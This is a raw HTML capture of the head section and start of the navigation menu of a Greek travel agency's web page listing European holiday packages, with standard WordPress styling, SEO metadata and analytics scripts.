

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.filippistours.gr/taxidia/europi/
body_size: 19606
content:
<!doctype html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Ταξίδια στην Ευρώπη | Διακοπές στην Ευρώπη | Ταξίδια Ευρώπη</title><meta name="description" content="Ταξίδια στην Ευρώπη | Ευρώπη Πακέτα Διακοπών |Διακοπές στην Ευρώπη. Ταξιδιωτικά πακέτα, προσφορές και ταξίδια για το Εξωτερικό." /><link rel="canonical" href="https://www.filippistours.gr/taxidia/europi/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Ταξίδια στην Ευρώπη | Διακοπές στην Ευρώπη | Ταξίδια Ευρώπη" /><meta property="og:description" content="Ταξίδια στην Ευρώπη | Ευρώπη Πακέτα Διακοπών |Διακοπές στην Ευρώπη. Ταξιδιωτικά πακέτα, προσφορές και ταξίδια για το Εξωτερικό." /><meta property="og:url" content="https://www.filippistours.gr/taxidia/europi/" /><meta property="og:site_name" content="Filippis Tours" /><meta property="og:image" content="https://www.filippistours.gr/wp-content/uploads/2024/02/filippis-tours-logo.png" /><meta property="og:image:width" content="696" /><meta property="og:image:height" content="696" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.filippistours.gr/taxidia/europi/","url":"https://www.filippistours.gr/taxidia/europi/","name":"Ταξίδια στην Ευρώπη | Διακοπές στην Ευρώπη | Ταξίδια Ευρώπη","isPartOf":{"@id":"https://www.filippistours.gr/#website"},"primaryImageOfPage":{"@id":"https://www.filippistours.gr/taxidia/europi/#primaryimage"},"image":{"@id":"https://www.filippistours.gr/taxidia/europi/#primaryimage"},"thumbnailUrl":"https://www.filippistours.gr/wp-content/uploads/2025/10/filippis_tours-voreia_italia_notia_galliia_004.jpg","description":"Ταξίδια στην Ευρώπη | Ευρώπη Πακέτα Διακοπών |Διακοπές στην Ευρώπη. Ταξιδιωτικά πακέτα, προσφορές και ταξίδια για το Εξωτερικό.","breadcrumb":{"@id":"https://www.filippistours.gr/taxidia/europi/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.filippistours.gr/taxidia/europi/#primaryimage","url":"https://www.filippistours.gr/wp-content/uploads/2025/10/filippis_tours-voreia_italia_notia_galliia_004.jpg","contentUrl":"https://www.filippistours.gr/wp-content/uploads/2025/10/filippis_tours-voreia_italia_notia_galliia_004.jpg","width":1920,"height":734,"caption":"Μονακό - Μόντε Κάρλο"},{"@type":"BreadcrumbList","@id":"https://www.filippistours.gr/taxidia/europi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.filippistours.gr/"},{"@type":"ListItem","position":2,"name":"Ταξίδια στην Ευρώπη"}]},{"@type":"WebSite","@id":"https://www.filippistours.gr/#website","url":"https://www.filippistours.gr/","name":"Filippis Tours","description":"Ταξιδιωτικό Γραφείο","publisher":{"@id":"https://www.filippistours.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.filippistours.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.filippistours.gr/#organization","name":"Filippis Tours","url":"https://www.filippistours.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.filippistours.gr/#/schema/logo/image/","url":"https://www.filippistours.gr/wp-content/uploads/2024/02/filippis-tours-logo.png","contentUrl":"https://www.filippistours.gr/wp-content/uploads/2024/02/filippis-tours-logo.png","width":696,"height":696,"caption":"Filippis Tours"},"image":{"@id":"https://www.filippistours.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FilippisTours","https://www.instagram.com/filippistours/","https://www.linkedin.com/company/filippis-tours"]}]}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.filippistours.gr/wp-content/litespeed/css/4b40ccc5defa1771f15e3c33cc172660.css?ver=3ff2b" /><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='storefront-gutenberg-blocks-inline-css'>.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.9" id="jquery-js"></script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LeASY0UAAAAAC6xjUE5vHwd0Nl_zI2qYsEsj9D8&amp;ver=6.9" id="child_theme_recaptcha-js"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_db843d5b57e8fa8f6975c37ed790ee50","fragment_name":"wc_fragments_db843d5b57e8fa8f6975c37ed790ee50","request_timeout":"5000"}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-KV0LX80456"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-KV0LX80456')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','2048699435530480');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2048699435530480&ev=PageView&noscript=1"
/></noscript><link rel="icon" href="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-180x180.png" /><meta name="msapplication-TileImage" content="https://www.filippistours.gr/wp-content/uploads/2022/10/cropped-favicons_white-red-270x270.png" /><style id="wp-custom-css">.single_product .product_info__left .departure {
       max-height: 1400px;
}

.tiles .tile .tag--bottom, .single_product .tag--bottom {
    text-transform: none;
}

footer .footer_menus .footer03 h2, footer .footer_menus .footer04 span.gammafooter {
    margin-top: 8px;
}

footer .footer_menus  span.gammafooter {
    font-size: 1.375rem;
    font-weight: 400;
    line-height: 28px;
    margin: 0 0 18px;
    display: block;
}

.homepage .homepage_top_slider .slide-card .title {
    font-size: 2.6rem;
    line-height: 3.1rem;
}

.main_container {
     max-width: 100%;
}

.homepage .testimonials_container .testimonials .items {
    max-width: 100%;
}

.reviewstars {display:table; margin:0 auto; text-align:center;}
.reviewstars span i {margin:0 3px; 
 font-size:26px;
  background: -webkit-gradient(linear, left top, left bottom, from(#FBB41C), to(#de9a09));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.reviewstars {padding-bottom:40px;}

button.pages__StyledButton-sc-ebhxci-0 {
margin:20px auto 0;
	display:block;
	           font-family: 'IBM Plex Sans', sans-serif;
	          
                outline: 0;
                border: none;
                box-shadow: none;
                cursor: pointer;
                padding: 9px 22px;
                font-size: 18px;
                height: 50px;
                font-weight: 400;
                color: #fff;
                text-align: center;
                line-height: normal;
                background: linear-gradient(90deg,#E94E35,#C83923 100%);
                border-radius: 50px;
                transition: color .2s ease,background-color .2s ease,box-shadow .2s ease;
}
.homepage .testimonials_container {
     background-position: 100% 4%;
}

.homepage_tiles_section h2 {display:none;}

 @media only screen and (max-width: 1020px) {               
	.homepage .testimonials_container .testimonials .slick-prev, .homepage .testimonials_container .testimonials .slick-next {
    display:none;
}
	 .homepage .testimonials_container {
     background-image:none;
}
}</style><style>#pnd .woocommerce-Price-amount.amount:before { content: 'από'; } #trip-duration-label:before { content: 'Διάρκεια: '; } .departure .title:before { content: 'Αναχωρήσεις'; } #tripreservationbtn:after { content: 'Φόρμα Επικοινωνίας'; } #related .related:before { content: 'Σχετικές Ταξιδιωτικές Προτάσεις'; } .prices .woocommerce-Price-amount:before { content: 'από'; } .quick-view:after { content: 'ΔΕΙΤΕ'; } #trip-cf .wpcf7-quiz-label:before { content: 'συμπληρώστε την απάντηση'; } #reset-filters button:before { content: 'Ακύρωση Φίλτρων'; } .price-slider-title span:before { content: 'Τιμή: από ~ έως'; }</style></head><body><div class="main_page"><div class="top_header"><header class="main_container"><div class="mobile_menu"><div class="logo">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="267" height="37" data-src="/assets/logo.png" alt="Filippis Tours" /></a></div><div class="mobile_close">
<img data-lazyloaded="1" src="[data-uri]" width="18" height="18" data-src="/assets/burger_close.png" alt="Close Mobile Menu" /></div><div class="mobile_main_menu"><div class="menu-v2-main-menu-gr-container"><ul id="menu-v2-main-menu-gr" class="menu"><li id="menu-item-7477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7477"><a href="/taxidia/taxidia-stin-ellada/">Ελλάδα</a></li><li id="menu-item-7476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7476"><a href="/taxidia/taxidia-stin-europi/">Ευρώπη</a></li><li id="menu-item-7475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7475"><a href="/taxidia/taxidia-ston-kosmo/">Κόσμος</a></li><li id="menu-item-7474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7474"><a href="/taxidia/gamilia-taxidia/">Γαμήλια Ταξίδια</a></li><li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="https://www.filippistours.gr/aktoploika-eisitiria/">Ακτοπλοϊκά Εισιτήρια</a></li><li id="menu-item-7473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7473"><a href="https://www.filippistours.gr/aeroporika-eisithria/">Αεροπορικά Εισιτήρια</a></li></ul></div><div class="mobile_langs">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gr.png" alt="Ελληνικά"> GRE</a>
